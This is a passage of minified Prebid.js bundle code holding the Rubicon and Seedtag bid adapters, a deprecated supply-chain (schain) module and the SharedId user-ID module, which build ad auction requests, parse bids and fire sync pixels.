0x220",690:"970x170",710:"600x250",712:"340x430"};(0,p._each)(h,(e,t)=>{h[e]=t});const _=(0,n.A)({request(e,t,r,n){const{bidRequests:o}=n,s=e(t,r,n);var d;s.cur=["USD"],s.test=a.$W.getConfig("debug")?1:0,(0,l.J)(s,"ext.prebid.cache",{vastxml:{returnCreative:!0===f.returnVast}}),(0,l.J)(s,"ext.prebid.bidders",{rubicon:{integration:f.int_type||"pbjs"}}),(0,l.J)(s,"ext.prebid.targeting.pricegranularity",{ranges:{low:[{max:5,increment:.5}],medium:[{max:20,increment:.1}],high:[{max:20,increment:.01}],auto:[{max:5,increment:.05},{min:5,max:10,increment:.1},{min:10,max:20,increment:.5}],dense:[{max:3,increment:.01},{min:3,max:8,increment:.05},{min:8,max:20,increment:.5}],custom:(d=a.$W).getConfig("customPriceBucket")&&d.getConfig("customPriceBucket").buckets}[d.getConfig("priceGranularity")]});const c=(0,i.m)().installedModules;!c||c.length&&-1===c.indexOf("rubiconAnalyticsAdapter")||(0,l.J)(s,"ext.prebid.analytics",{rubicon:{"client-analytics":!0}}),function(e,t,r){let i={};const n=(0,x.D)(r,...t.map(e=>e.params.keywords));t.forEach(t=>{const r={user:{ext:{data:{...t.params.visitor}}},site:{ext:{data:{...t.params.inventory}}}},n=e.imp.find(e=>e.ext?.prebid?.bidder?.rubicon?.video?.language);n&&(r.site.content={language:n.ext?.prebid?.bidder?.rubicon?.video?.language}),i=(0,p.mergeDeep)(i,t.ortb2||{},r);const o=a.$W.getConfig("user.id");i.user.id=i.user.id||o}),(0,p.mergeDeep)(e,i),n&&n.length&&(0,l.J)(e,"site.keywords",n.join(","));delete e?.ext?.prebid?.storedrequest}(s,o,r.ortb2),delete s?.ext?.prebid?.storedrequest,!0===f.disableFloors&&delete s.ext.prebid.floors;return o.filter(e=>"object"==typeof e.floorData).length>0&&(s.ext.prebid.floors={enabled:!1}),s},imp(e,t,r){const i=R(t);if(i.includes(d.D4)&&1===i.length)return;const n=e(t,r);return n.id=t.adUnitCode,delete n.banner,"atf"===t.params.position&&n.video&&(n.video.pos=1),"btf"===t.params.position&&n.video&&(n.video.pos=3),delete n.ext?.prebid?.storedrequest,!0===t.params.bidonmultiformat&&i.length>1&&(0,l.J)(n,"ext.prebid.bidder.rubicon.formats",i),function(e,t){"USD"!==t.bidfloorcur&&(delete t.bidfloor,delete t.bidfloorcur);if(!t.bidfloor){const r=parseFloat((0,u.A)(e,"params.floor"));isNaN(r)||(t.bidfloor=r,t.bidfloorcur="USD")}}(t,n),n.id=y[n.id]?n.id+y[n.id]++:(y[n.id]=2,n.id),n},bidResponse(e,t,r){const i=e(t,r);i.meta.mediaType=(0,u.A)(t,"ext.prebid.type");const{bidRequest:n}=r,[o,s]="outstream"===n.mediaTypes.video?.context?$(n,d.G_):[void 0,void 0];return i.width=t.w||o||i.playerWidth||0,i.height=t.h||s||i.playerHeight||0,i.mediaType===d.G_&&"outstream"===n.mediaTypes.video.context&&(i.renderer=function(e){const t=c.A4.install({id:e.adId,url:f.rendererUrl||b,config:f.rendererConfig||{},loaded:!1,adUnitCode:e.adUnitCode});try{t.setRender(j)}catch(e){(0,p.logWarn)("Prebid Error calling setRender on renderer",e)}return t}(i)),(0,u.A)(t,"ext.bidder.rp.advid")&&(0,l.J)(i,"meta.advertiserId",t.ext.bidder.rp.advid),i},context:{netRevenue:!1!==f.netRevenue,ttl:360},processors:o.m}),v={code:"rubicon",gvlid:52,supportedMediaTypes:[d.D4,d.G_,d.s6],isBidRequestValid:function(e){let t=!0;if("object"!=typeof e.params)return!1;for(let t=0,r=["accountId","siteId","zoneId"];t<r.length;t++)if(e.params[r[t]]=parseInt(e.params[r[t]]),isNaN(e.params[r[t]]))return(0,p.logError)("Rubicon: wrong format of accountId or siteId or zoneId."),!1;const r=R(e,!0);if(!r.length)return!1;r.includes(d.G_)&&(t=function(e){let t=!0;const r=Object.prototype.toString.call([]),i=Object.prototype.toString.call(0);var n={mimes:r,protocols:r,linearity:i};return Object.keys(n).forEach(function(r){Object.prototype.toString.call((0,u.A)(e,"mediaTypes.video."+r))!==n[r]&&(t=!1,(0,p.logError)("Rubicon: mediaTypes.video."+r+" is required and must be of type: "+n[r]))}),t}(e));const i=[d.D4,d.s6].filter(e=>r.includes(e)).length>0;return i?t&&i:t},buildRequests:function(e,t){let r=[];const i=[];let n;if(n=e.filter(e=>{const t=R(e)||[],{length:r}=t,{bidonmultiformat:i,video:n}=e.params||{};return 1===r&&(t.includes(d.G_)||t.includes(d.s6))||2===r&&!t.includes(d.D4)||n&&t.includes(d.G_)||i&&(t.includes(d.G_)||t.includes(d.s6))}),n&&n.length){const e=_.toORTB({bidRequests:n,bidderRequest:t});C(),i.push({method:"POST",url:`https://${f.videoHost||"prebid-server"}.rubiconproject.com/openrtb2/auction`,data:e,bidRequest:n})}const o=e.filter(e=>{const t=R(e)||[],{bidonmultiformat:r,video:i}=e.params||{};return t.includes(d.D4)&&(1===t.length||r||!r&&!i||!r&&i&&!t.includes(d.G_))});if(!0!==f.singleRequest)r=i.concat(o.map(e=>{const r=v.createSlotParams(e,t);return{method:"GET",url:`https://${f.bannerHost||"fastlane"}.rubiconproject.com/a/api/fastlane.json`,data:v.getOrderedParams(r).reduce((e,t)=>{const i=r[t];return(0,m.O8)(i)&&""!==i||(0,m.Et)(i)?`${e}${O(t,i)}&`:e},"")+`slots=1&rand=${Math.random()}`,bidRequest:e}}));else{const e=o.reduce((e,t)=>((e[t.params.siteId]=e[t.params.siteId]||[]).push(t),e),{}),n=10;r=i.concat(Object.keys(e).reduce((r,i)=>(function(e,t){const r=[];for(let i=0;i<e.length;i+=t)r.push(e.slice(i,i+t));return r}(e[i],n).forEach(e=>{const i=v.combineSlotUrlParams(e.map(e=>v.createSlotParams(e,t)));r.push({method:"GET",url:`https://${f.bannerHost||"fastlane"}.rubiconproject.com/a/api/fastlane.json`,data:v.getOrderedParams(i).reduce((e,t)=>{const r=i[t];return(0,m.O8)(r)&&""!==r||(0,m.Et)(r)?`${e}${O(t,r)}&`:e},"")+`slots=${e.length}&rand=${Math.random()}`,bidRequest:e})}),r),[]))}return r},getOrderedParams:function(e){const t=/^tg_v/,r=/^tg_i/,i=/^eid_|^tpid_/,n=["account_id","site_id","zone_id","size_id","alt_size_ids","p_pos","gdpr","gdpr_consent","us_privacy","gpp","gpp_sid","rp_schain"].concat(Object.keys(e).filter(e=>i.test(e))).concat(["x_liverampidl","ppuid","rf","p_geo.latitude","p_geo.longitude","kw"]).concat(Object.keys(e).filter(e=>t.test(e))).concat(Object.keys(e).filter(e=>r.test(e))).concat(["tk_flint","x_source.tid","l_pb_bid_id","p_screen_res","o_cdep","rp_floor","rp_secure","tk_user_key"]);return n.concat(Object.keys(e).filter(e=>-1===n.indexOf(e)))},combineSlotUrlParams:function(e){if(1===e.length)return e[0];const t=e.reduce(function(t,r,i){return Object.keys(r).forEach(function(n){t.hasOwnProperty(n)||(t[n]=new Array(e.length)),t[n].splice(i,1,r[n])}),t},{}),r=new RegExp("^([^;]*)(;\\1)+$");return Object.keys(t).forEach(function(e){const i=t[e].join(";"),n=i.match(r);t[e]=n?n[1]:i}),t},createSlotParams:function(e,t){e.startTime=(new Date).getTime();const r=e.params,i=$(e,"banner"),[n,o]=r.latLong||[],s={account_id:r.accountId,site_id:r.siteId,zone_id:r.zoneId,size_id:i[0],alt_size_ids:i.slice(1).join(",")||void 0,rp_floor:(r.floor=parseFloat(r.floor))>=.01?r.floor:void 0,rp_secure:"1",tk_flint:`${f.int_type||"pbjs_lite"}_v10.20.0`,"x_source.tid":t.ortb2?.source?.tid,"x_imp.ext.tid":e.ortb2Imp?.ext?.tid,l_pb_bid_id:e.bidId,o_cdep:e.ortb2?.device?.ext?.cdep,ip:e.ortb2?.device?.ip,ipv6:e.ortb2?.device?.ipv6,p_screen_res:[window.screen.width,window.screen.height].join("x"),tk_user_key:r.userId,"p_geo.latitude":isNaN(parseFloat(n))?void 0:parseFloat(n).toFixed(4),"p_geo.longitude":isNaN(parseFloat(o))?void 0:parseFloat(o).toFixed(4),"tg_fl.eid":e.code,rf:A(e,t)};if("function"==typeof e.getFloor&&!f.disableFloors){let t;try{t=e.getFloor({currency:"USD",mediaType:"banner",size:"*"})}catch(e){(0,p.logError)("Rubicon: getFloor threw an error: ",e)}s.rp_hard_floor=(0,m.Qd)(t)&&"USD"===t.currency&&!isNaN(parseInt(t.floor))?t.floor:void 0}!0===r.bidonmultiformat&&(0,u.A)(e,"mediaTypes")&&Object.keys(e.mediaTypes).length>1&&(s.p_formats=Object.keys(e.mediaTypes).join(","));const c={1:"atf",3:"btf"}[(0,u.A)(e,"mediaTypes.banner.pos")]||"";s.p_pos="atf"===r.position||"btf"===r.position?r.position:c;const l=a.$W.getConfig("user.id");l&&(s.ppuid=l),"number"==typeof e?.ortb2?.site?.mobile&&(s["p_site.mobile"]=e.ortb2.site.mobile),e?.ortb2?.user?.ext?.eids&&e.ortb2.user.ext.eids.forEach(e=>{let{source:t,uids:r=[],inserter:i,matcher:n,mm:o,ext:a={}}=e;try{const e=r[0];if(!e)return;const a=e=>[e.id,e.atype||"","",i||"",n||"",o||"",e?.ext?.rtiPartner||e?.ext?.rtipartner||""].join("^"),d=a(e);if(s[`eid_${t}`]=d,!s.ppuid){const e=r.find(e=>"ppuid"===e.ext?.stype);e?.id&&(s.ppuid=e.id)}}catch(e){(0,p.logWarn)("Rubicon: error reading eid:",{source:t,uids:r},e)}}),t.gdprConsent&&("boolean"==typeof t.gdprConsent.gdprApplies&&(s.gdpr=Number(t.gdprConsent.gdprApplies)),s.gdpr_consent=t.gdprConsent.consentString),t.uspConsent&&(s.us_privacy=encodeURIComponent(t.uspConsent)),t.gppConsent?.gppString&&(s.gpp=t.gppConsent.gppString,s.gpp_sid=t.gppConsent?.applicableSections?.toString()),s.rp_maxbids=t.bidLimit,function(e,t,r){const i={user:{ext:{data:{...e.params.visitor}}},site:{ext:{data:{...e.params.inventory}}}};e.params.keywords&&(i.site.keywords=(0,m.cy)(e.params.keywords)?e.params.keywords.join(","):e.params.keywords);const n=(0,p.mergeDeep)({},e.ortb2||{},i),o=(0,u.A)(e.ortb2Imp,"ext")||{},s=(0,u.A)(e.ortb2Imp,"ext.data")||{},a=(0,u.A)(e,"ortb2Imp.ext.gpid"),c=(0,u.A)(n,"regs.ext.dsa"),l={user:[4],site:[1,2,5,6,7]},x={user:"tg_v.",site:"tg_i.",adserver:"tg_i.dfp_ad_unit_code",pbadslot:"tg_i.pbadslot",keywords:"kw"},g=function(e,t,r){return"data"===t&&Array.isArray(e)?e.filter(e=>e.segment&&(0,u.A)(e,"ext.segtax")&&l[r]&&-1!==l[r].indexOf((0,u.A)(e,"ext.segtax"))).map(e=>{const t=e.segment.filter(e=>e.id).reduce((e,t)=>(e.push(t.id),e),[]);return t.length>0?t.toString():""}).toString():("object"!=typeof e||Array.isArray(e))&&void 0!==e?Array.isArray(e)?e.filter(e=>"object"!=typeof e&&void 0!==e||((0,p.logWarn)("Rubicon: Filtered value: ",e,"for key",t,": Expected value to be string, integer, or an array of strings/ints"),!1)).map(e=>e.toString()).toString():e.toString():void 0},b=function(e,t,i){let n=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];const o=g(e,i,t),s=x[i]&&n?`${x[i]}`:"data"===i?`${x[t]}iab`:`${x[t]}${i}`;r[s]=r[s]?r[s].concat(",",o):o};if(t===d.D4){["site","user"].forEach(e=>{Object.keys(n[e]).forEach(t=>{"site"===e&&"content"===t&&n[e][t].data?b(n[e][t].data,e,"data"):"ext"!==t?b(n[e][t],e,t):n[e][t].data&&Object.keys(n[e].ext.data).forEach(t=>{b(n[e].ext.data[t],e,t,!1)})})}),Object.keys(s).forEach(e=>{"adserver"!==e?b(s[e],"site",e):"gam"===s[e].name&&b(s[e].adslot,name,e)}),a&&(r.p_gpid=a),c&&Object.keys(c).length&&(0,p.pick)(c,["dsainfo",e=>{r.dsainfo=e},"dsarequired",e=>{r.dsarequired=e},"pubrender",e=>{r.dsapubrender=e},"datatopub",e=>{r.dsadatatopubs=e},"transparency",e=>{Array.isArray(e)&&e.length&&(r.dsatransparency=e.reduce((e,t)=>{const r=t.domain||"";if(!r)return e;const i=t.dsaparams||t.params;return Array.isArray(i)&&0!==i.length?(e&&(e+="~~"),e+=`${r}~${i.join("_")}`):e},""))}]),r["tg_i.pbadslot"]&&delete r["tg_i.dfp_ad_unit_code"];const e=(0,u.A)(n,"device.sua");e&&!1!==f.chEnabled&&(0,p.pick)(e,["architecture",e=>{r.m_ch_arch=e},"bitness",e=>{r.m_ch_bitness=e},"browsers",e=>{if(!Array.isArray(e))return;const[t,i]=e.reduce((e,t)=>(e[0].push(`"${t?.brand}"|v="${t?.version?.[0]}"`),t?.version?.length>1&&e[1].push(`"${t?.brand}"|v="${t?.version?.join?.(".")}"`),e),[[],[]]);r.m_ch_ua=t?.join?.(","),r.m_ch_full_ver=i?.join?.(",")},"mobile",e=>{r.m_ch_mobile=`?${e}`},"model",e=>{r.m_ch_model=e},"platform",e=>{r.m_ch_platform=e?.brand,r.m_ch_platform_ver=e?.version?.join?.(".")}])}else Object.keys(o).length&&(0,p.mergeDeep)(r.imp[0].ext,o),a&&(r.imp[0].ext.gpid=a),(0,p.mergeDeep)(r,n)}(e,d.D4,s),!0===a.$W.getConfig("coppa")&&(s.coppa=1);const x=e?.ortb2?.source?.ext?.schain;return x&&S(x)&&(s.rp_schain=v.serializeSupplyChain(x)),s},serializeSupplyChain:function(e){if(!S(e))return"";const{ver:t,complete:r,nodes:i}=e;return`${t},${r}!${v.serializeSupplyChainNodes(i)}`},serializeSupplyChainNodes:function(e){const t=["asi","sid","hp","rid","name","domain"];return e.map(e=>t.map(t=>encodeURIComponent(e[t]||"")).join(",")).join("!")},interpretResponse:function(e,t){e=e.body;const{data:r}=t;if(!e||"object"!=typeof e)return[];if(e.seatbid){const t=(0,u.A)(e,"ext.errors.rubicon");Array.isArray(t)&&t.length>0&&(0,p.logWarn)("Rubicon: Error in video response");return _.fromORTB({request:r,response:e}).bids}let i,n=e.ads,o=0;const{bidRequest:s}=t;if("object"==typeof s&&!Array.isArray(s)&&R(s).includes(d.G_)&&"object"==typeof n&&(n=n[s.adUnitCode]),!Array.isArray(n)||n.length<1)return[];return n.reduce((t,r,n)=>{if(r.impression_id&&i===r.impression_id?o++:i=r.impression_id,"ok"!==r.status)return t;const a=Array.isArray(s)?s[n-o]:s;if(a&&"object"==typeof a){const e={requestId:a.bidId,currency:"USD",creativeId:r.creative_id||`${r.network||""}-${r.advertiser||""}`,cpm:r.cpm||0,dealId:r.deal,ttl:360,netRevenue:!1!==f.netRevenue,rubicon:{advertiserId:r.advertiser,networkId:r.network},meta:{advertiserId:r.advertiser,networkId:r.network,mediaType:d.D4}};r.creative_type&&(e.mediaType=r.creative_type),r.dsa&&Object.keys(r.dsa).length&&(e.meta.dsa=r.dsa),r.adomain&&(e.meta.advertiserDomains=Array.isArray(r.adomain)?r.adomain:[r.adomain]),r.emulated_format&&(e.meta.mediaType=r.emulated_format),r.creative_type===d.G_?(e.width=a.params.video.playerWidth,e.height=a.params.video.playerHeight,e.vastUrl=r.creative_depot_url,e.impression_id=r.impression_id,e.videoCacheKey=r.impression_id):(e.ad=(c=r.script,`<html>\n<head><script type='text/javascript'>inDapIF=true;<\/script></head>\n<body style='margin : 0; padding: 0;'>\n\x3c!-- Rubicon Project Ad Tag --\x3e\n<div data-rp-impression-id='${r.impression_id}'>\n<script type='text/javascript'>${c}<\/script>\n</div>\n</body>\n</html>`),[e.width,e.height]=h[r.size_id].split("x").map(e=>Number(e))),e.rubiconTargeting=(Array.isArray(r.targeting)?r.targeting:[]).reduce((e,t)=>(e[t.key]=t.values[0],e),{rpfl_elemid:a.adUnitCode}),t.push(e)}else(0,p.logError)(`Rubicon: bidRequest undefined at index position:${n}`,s,e);var c;return t},[]).sort((e,t)=>(t.cpm||0)-(e.cpm||0))},getUserSyncs:function(e,t,r,i,n){if(e.iframeEnabled){let e=(0,g.d)(r,i,n);return e=Object.keys(e).length?`?${(0,p.formatQS)(e)}`:"",{type:"iframe",url:`https://${f.syncHost||"eus"}.rubiconproject.com/usync.html`+e}}}};function A(e,t){let r;return r=e.params.referrer?e.params.referrer:t.refererInfo.page,e.params.secure?r.replace(/^http:/i,"https:"):r}function j(e){const t=document.getElementById(e.adUnitCode);!function(e){const t=e.querySelector("div[id^='google_ads']");t&&t.style.setProperty("display","none")}(t),function(e){const t=e.querySelector("script[id^='sas_script']"),r=t&&t.nextSibling;r&&"iframe"===r.localName&&r.style.setProperty("display","none")}(t);const r={...{align:"center",position:"append",closeButton:!1,label:void 0,collapse:!0},...e.renderer.getConfig()};e.renderer.push(()=>{window.MagniteApex.renderAd({width:e.width,height:e.height,vastUrl:e.vastUrl,placement:{attachTo:`#${e.adUnitCode}`,align:r.align,position:r.position},closeButton:r.closeButton,label:r.label,collapse:r.collapse})})}function $(e,t){const r=e.params;if(t===d.G_){let t=[];return r.video&&r.video.playerWidth&&r.video.playerHeight?t=[r.video.playerWidth,r.video.playerHeight]:Array.isArray((0,u.A)(e,"mediaTypes.video.playerSize"))&&1===e.mediaTypes.video.playerSize.length?t=e.mediaTypes.video.playerSize[0]:Array.isArray(e.sizes)&&e.sizes.length>0&&Array.isArray(e.sizes[0])&&e.sizes[0].length>1&&(t=e.sizes[0]),t}let i=[];return Array.isArray(r.sizes)?i=r.sizes:void 0!==(0,u.A)(e,"mediaTypes.banner.sizes")?i=k(e.mediaTypes.banner.sizes):Array.isArray(e.sizes)&&e.sizes.length>0?i=k(e.sizes):(0,p.logWarn)("Rubicon: no sizes are setup or found"),function(e){const t=[15,2,9];return e.sort((e,r)=>{const i=t.indexOf(e),n=t.indexOf(r);return i>-1||n>-1?-1===i?1:-1===n?-1:i-n:e-r})}(i)}function k(e){return(0,p.parseSizesInput)(e).reduce((e,t)=>{const r=parseInt(h[t],10);return r&&e.push(r),e},[])}function R(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const r=[];if(function(e){let t=void 0!==(0,u.A)(e,`mediaTypes.${d.G_}`);const r=void 0!==(0,u.A)(e,`mediaTypes.${d.D4}`),i=void 0!==(0,u.A)(e,"params.bidonmultiformat"),n="object"!=typeof(0,u.A)(e,"params.video");return!(!t||!i)||(r&&n&&(t=!1),t&&n&&(0,l.J)(e,"params.video",{}),t)}(e)){if(-1===["outstream","instream"].indexOf((0,u.A)(e,`mediaTypes.${d.G_}.context`)))return t&&(0,p.logError)("Rubicon: mediaTypes.video.context must be outstream or instream"),r;if($(e,d.G_).length<2)return t&&(0,p.logError)("Rubicon: could not determine the playerSize of the video"),r;t&&(0,p.logMessage)("Rubicon: making video request for adUnit",e.adUnitCode),r.push(d.G_)}if(void 0!==(0,u.A)(e,`mediaTypes.${d.s6}`)&&r.push(d.s6),void 0!==(0,u.A)(e,`mediaTypes.${d.D4}`)){if(0===$(e,d.D4).length)return t&&(0,p.logError)("Rubicon: could not determine the sizes for banner request"),r;t&&(0,p.logMessage)("Rubicon: making banner request for adUnit",e.adUnitCode),r.push(d.D4)}return r}const C=()=>{y={}};function S(e){let t=!1;const r=["asi","sid","hp"];return e.nodes?(t=e.nodes.reduce((e,t)=>e?r.every(e=>t.hasOwnProperty(e)):e,!0),t||(0,p.logError)("Rubicon: required schain params missing"),t):t}function O(e,t){return"rp_schain"===e?`rp_schain=${t}`:`${e}=${encodeURIComponent(t)}`}(0,s.a$)(v),(0,i.E)("rubiconBidAdapter")}},e=>{e.O(0,[802,8498,7618,6550,7247,7769,315,1085],()=>{return t=2326,e(e.s=t);var t});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[1613],{460:(n,i,e)=>{var r=e(1748),s=e(1933),o=e(466),a=e(6665);function c(n,i,e){const r=i.split(".");let s=n;r.forEach(n=>{s[n]=s[n]||{},s=s[n]}),s.schain=(0,a.Go)(e)}e(69).mZ.before((n,i)=>{!function(n){if(!n)return n;let i=!1;function e(){i||((0,o.logWarn)('The schain module is deprecated and no longer needed; you may provide schain directly as FPD (e.g., "setConfig({ortb2: {source: {schain: {...}})")'),i=!0)}const r=s.$W.getConfig("schain");r&&r.config&&(e(),n?.global?.source?.schain?(0,o.logWarn)("Disregarding global schain config as schain is already provided in FPD"):c(n,"global.source",r.config));const a=s.$W.getBidderConfig();a&&Object.entries(a).filter(n=>{let[i,e]=n;return e.schain}).forEach(i=>{let[r,s]=i;e();const a=`bidder.${r}.source`,d=n?.bidder?.[r]?.source?.schain;d?(0,o.logWarn)(`Disregarding schain config for bidder "${r}" as schain is already provided in FPD`):c(n,a,s.schain?.config)})}(i),n(i)}),(0,r.E)("schain")}},n=>{n.O(0,[802,7769,315,1085],()=>{return i=460,n(n.s=i);var i});n.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[4258],{6105:(t,e,n)=>{var r=n(1748),i=n(8317),o=n(3516),s=n(1933),a=n(9794),c=n(6665),p=n(466),d=n(3958),u=n(183);const g={[a.D4]:"display",[a.G_]:"video"},l="fixed",m="mobile",b="unknown";const y=()=>{const t=navigator.connection||navigator.mozConnection||navigator.webkitConnection||{};switch(t.type||t.effectiveType){case"wifi":case"ethernet":return l;case"cellular":case"wimax":return m;default:return/iPad|iPhone|iPod/.test(navigator.userAgent)||/android/i.test(navigator.userAgent)?b:l}};function h(t){return!!t.mediaTypes&&!!t.mediaTypes.video}function f(t){const e=t.params;return!!e.publisherId&&!!e.adUnitId}function v(t){const e=I(t);return!!t.params.publisherId&&!!t.params.adUnitId&&h(t)&&!!e.playerSize&&(0,c.cy)(e.playerSize)&&e.playerSize.length>0}function S(t){const e=t.params,n=(0,p._map)(Object.keys(t.mediaTypes),function(t){return g[t]}),r={id:t.bidId,transactionId:t.ortb2Imp?.ext?.tid,gpid:t.ortb2Imp?.ext?.gpid,sizes:t.sizes,supplyTypes:n,adUnitId:e.adUnitId,adUnitCode:t.adUnitCode,geom:w(t.adUnitCode),placement:e.placement,requestCount:t.bidderRequestsCount||1};h(t)&&v(t)&&(r.videoParams=I(t));const i=function(t){let e={};return"function"==typeof t.getFloor&&(e=t.getFloor({currency:"USD",mediaType:"*",size:"*"})),e?.floor}(t);return i&&(r.bidFloor=i),r}function I(t){const e=t.mediaTypes.video||{};return e.playerSize&&(0,c.cy)(e.playerSize)&&e.playerSize.length>0&&(e.w=e.playerSize[0][0],e.h=e.playerSize[0][1]),e}function C(t){const e="display"===(n=t.mediaType)?a.D4:"video"===n?a.G_:n;var n;const r={requestId:t.bidId,cpm:t.price,width:t.width,height:t.height,creativeId:t.creativeId,currency:t.currency,netRevenue:!0,mediaType:e,ttl:t.ttl,nurl:t.nurl,meta:{advertiserDomains:t&&t.adomain&&t.adomain.length>0?t.adomain:[],mediaType:t.realMediaType}};return e===a.G_?r.vastXml=t.content:r.ad=t.content,r}function T(){const t=(()=>{try{const t=performance.getEntriesByType("navigation")[0];return Math.round(t.responseStart-t.startTime)}catch(t){try{const t=performance.timing;return Math.round(t.responseStart-t.fetchStart)}catch(t){return 0}}})();return t>=0&&t<=performance.now()?t:0}function w(t){const e=document.getElementById(t);if(e){const{top:t,left:n,width:r,height:o}=(0,i.G)(e),s={width:(0,d.Ot)().innerWidth,height:(0,d.Ot)().innerHeight};return{scrollY:(0,u.g)().top||0,top:t,left:n,width:r,height:o,viewport:s}}}const z={code:"seedtag",gvlid:157,aliases:["st"],supportedMediaTypes:[a.D4,a.G_],isBidRequestValid(t){const e=h(t),n=function(t){return!!t.mediaTypes&&!!t.mediaTypes.banner}(t);return e&&n?v(t)&&"outstream"===I(t).context&&f(t):e?v(t):!!n&&f(t)},buildRequests(t,e){const n={url:e.refererInfo.page,publisherToken:t[0].params.publisherId,cmp:!!e.gdprConsent,timeout:e.timeout,version:"10.20.0",connectionType:y(),auctionStart:e.auctionStart||Date.now(),ttfb:T(),bidRequests:(0,p._map)(t,S),user:{topics:[],eids:[]},site:{}};if(n.cmp){const t=e.gdprConsent.gdprApplies;void 0!==t&&(n.ga=t),n.cd=e.gdprConsent.consentString}e.uspConsent&&(n.uspConsent=e.uspConsent);const r=t[0]?.ortb2?.source?.ext?.schain;r&&(n.schain=r);const i=s.$W.getConfig("coppa");i&&(n.coppa=i),e.gppConsent?n.gppConsent={gppString:e.gppConsent.gppString,applicableSections:e.gppConsent.applicableSections}:e.ortb2?.regs?.gpp&&(n.gppConsent={gppString:e.ortb2.regs.gpp,applicableSections:e.ortb2.regs.gpp_sid}),e.ortb2?.user?.data&&(n.user.topics=e.ortb2.user.data),t[0]&&t[0].userIdAsEids&&(n.user.eids=t[0].userIdAsEids),e.ortb2?.bcat&&(n.bcat=e.ortb2?.bcat),e.ortb2?.badv&&(n.badv=e.ortb2?.badv),e.ortb2?.device?.sua&&(n.sua=e.ortb2.device.sua),e.ortb2?.site?.cat&&(n.site.cat=e.ortb2.site.cat),e.ortb2?.site?.cattax&&(n.site.cattax=e.ortb2.site.cattax),e.ortb2?.site?.pagecat&&(n.site.pagecat=e.ortb2.site.pagecat);return{method:"POST",url:"https://s.seedtag.com/c/hb/bid",data:JSON.stringify(n)}},interpretResponse:function(t){const e=t.body;return e&&e.bids&&(0,c.cy)(e.bids)?(0,p._map)(e.bids,function(t){return C(t)}):[]},getUserSyncs(t,e){const n=e[0];if(t.iframeEnabled&&n){const t=n.body.cookieSync;return t?[{type:"iframe",url:t}]:[]}return[]},onTimeout(t){const e=function(t){let e="";if((0,c.cy)(t)&&t[0]&&(0,c.cy)(t[0].params)&&t[0].params[0]){const n=t[0].params[0],r=t[0].timeout;e="?publisherToken="+n.publisherId+"&adUnitId="+n.adUnitId+"&timeout="+r}return"https://s.seedtag.com/se/hb/timeout"+e}(t);(0,p.triggerPixel)(e)},onBidWon:function(t){t&&t.nurl&&(0,p.triggerPixel)(t.nurl)}};(0,o.a$)(z),(0,r.E)("seedtagBidAdapter")}},t=>{t.O(0,[2316,802,7769,315,1085],()=>{return e=6105,t(t.s=e);var e});t.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[5496],{8959:(e,o,t)=>{var n=t(1748),r=t(466),d=t(2592),i=t(1443),a=t(1385),u=t(736),s=t(8074);const c=(0,i.vM)({moduleType:u.fW,moduleName:"sharedId"}),l="cookie",m="html5",p="_pubcid_optout",f="PublisherCommonId";function g(e,o){if(o===l)return c.getCookie(e);if(o===m&&c.hasLocalStorage()){const o=c.getDataFromLocalStorage(`${e}_exp`);if(!o)return c.getDataFromLocalStorage(e);if(new Date(o).getTime()-Date.now()>0)return c.getDataFromLocalStorage(e)}}function I(e,o){return function(t,n){o?b(o,e,()=>{t(n()||e)})():t(e)}}function b(e){let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",t=arguments.length>2?arguments[2]:void 0;if(!e)return;const n=(0,r.parseUrl)(e);n.search.id=encodeURIComponent("pubcid:"+o);const d=(0,r.buildUrl)(n);return function(){(0,r.triggerPixel)(d,t)}}function h(){return!!(c.cookiesAreEnabled()&&g(p,l)||c.hasLocalStorage()&&g(p,m))}const v={name:"sharedId",aliasName:"pubCommonId",gvlid:a.B1,disclosureURL:"local://prebid/sharedId-optout.json",decode(e,o){if(h())return void(0,r.logInfo)("PubCommonId decode: Has opted-out");(0,r.logInfo)(" Decoded value PubCommonId "+e);return{pubcid:e}},getId:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1?arguments[1]:void 0,t=arguments.length>2?arguments[2]:void 0;if(h())return void(0,r.logInfo)("PubCommonId: Has opted-out");if(o?.coppa)return void(0,r.logInfo)("PubCommonId: IDs not provided for coppa requests, exiting PubCommonId");const{params:{create:n=!0,pixelUrl:d}={}}=e;let i=t;if(!i){try{"object"==typeof window[f]&&(i=window[f].getId())}catch(e){}i||(i=n&&(0,r.hasDeviceAccess)()?(0,r.generateUUID)():void 0)}return{id:i,callback:I(i,d)}},extendId:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1?arguments[1]:void 0,t=arguments.length>2?arguments[2]:void 0;if(h())return(0,r.logInfo)("PubCommonId: Has opted-out"),{id:void 0};if(o?.coppa)return void(0,r.logInfo)("PubCommonId: IDs not provided for coppa requests, exiting PubCommonId");const{params:{extend:n=!1,pixelUrl:d}={}}=e;if(n){if(d){return{callback:b(d,t)}}return{id:t}}},domainOverride:(0,s.w)(c,"sharedId"),eids:{pubcid(e,o){const t={source:"pubcid.org",uids:e.map(e=>({id:e,atype:1}))};return null!=o?.params?.inserter&&(t.inserter=o.params.inserter),t}}};(0,d.bz)("userId",v),(0,n.E)("sharedIdSystem")}},e=>{e.O(0,[2764,802,7769,315,1085],()=>{return o=8959,e(e.s=o);var o});e.O()}]);
